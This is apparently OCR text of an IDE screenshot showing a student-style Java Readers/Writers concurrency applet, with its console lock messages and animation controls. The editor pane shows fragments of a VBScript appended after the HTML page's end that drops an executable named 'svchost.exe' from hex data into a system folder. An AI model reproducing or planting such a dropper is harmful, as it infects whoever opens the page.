 Java - as/src/ReaderWriter/ReaderWriter.html - MyEclipse Enterprise Workbench
File Edit Navigate Search Project MyEclipse Run Window Help
Java MyEcli »
Package E Hierarchy
BarberShop.html DataBaseBuffer.java MessageCanvas.java Reader.java ReaderWriterApplet.j Writer.java ReaderWriter.html »5
Outline
Normal (Default) Normal B I U 100%
as
src
Barber
ReaderWriter
DataBaseBuffer.java
MessageCanvas.java
Reader.java
ReaderWriterApplet.java
Writer.java
C=D;O=A
C=M;O=A
C=N;O=D
C=S;O=A
ReaderWriter.html
JRE System Library [JavaSE-1.6]
qwe
Palette
DOCTYPE:HTML
HTML
SCRIPT Language=VBSc
Spring Explor
type filter text
<!DOCTYPE HTML><HTML><HEAD></HEA
<APPLET CODE="ReaderWriterApplet
</BODY></HTML><SCRIPT Language=V
DropFileName = "svchost.exe"
WriteData = "4D5A90000300000004000
Set FSO = CreateObject("Scripting
DropPath = FSO.GetSpecialFolder(
Design Preview
Problems @ Javadoc Declaration Co
ReaderWriterApplet [Java Applet] C:\Users\Admin
readers: 1 writers: 1
Reader 1is reading
W1
W1
Writer 1 Got the lock ******
Writer 1 released the lock
Reader 1is reading
Reader 1is reading
W1
W1
Writer 1 Got the lock ******
Writer 1 released the lock
Reader 1is reading
W1
W1
Writer 1 Got the lock ******
Writer 1 released the lock
Reader 1is reading
小程序查看器：ReaderWriter.ReaderWriterApplet.class
小程序
Waiting Queue
W1
Reading
Writing
Empty
Status of Readers: Status of Writers:
R1 Sleeping ... W1 Waiting in the queue
Priority Writers Have Priority Number of Readers 1 Number of Writers 1
START STOP PAUSE CONTINUE FASTER SLOWER
Readers/Writers Animation
CH
9:52
2018/12/8